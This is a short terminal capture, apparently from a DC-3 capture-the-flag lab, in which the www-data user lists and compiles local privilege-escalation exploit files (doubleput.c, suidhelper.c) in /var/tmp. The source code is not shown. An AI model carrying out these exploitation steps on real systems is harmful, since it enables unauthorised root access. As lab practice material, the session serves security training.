 ls -clt
total 28
-rw-r--r-- 1 www-data www-data  255 Apr 19 18:37 suidhelper.c
-rw-r--r-- 1 www-data www-data 2186 Apr 19 18:37 hello.c
-rw-r--r-- 1 www-data www-data 4188 Apr 19 18:37 doubleput.c
-rw-r--r-- 1 www-data www-data  155 Apr 19 18:37 compile.sh
drwx------ 3 root     root     4096 Apr 18 21:37 systemd-private-c8361f7a607e4396b6018ff13b0cf3ad-systemd-timesyncd.service-RFN2lc
drwx------ 3 root     root     4096 Apr 25  2020 systemd-private-962dd1dbfde94371905a1144bcd45a99-systemd-timesyncd.service-qi0wKj
www-data@DC-3:/var/tmp$
www-data@DC-3:/var/tmp$
KALI
BY OFFENSIVE SECURITY
www-data@DC-3:/var/tmp$ chmod +x compile.sh
chmod +x compile.sh
www-data@DC-3:/var/tmp$ chmod +x doubleput.c
chmod +x doubleput.c
www-data@DC-3:/var/tmp$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/tmp$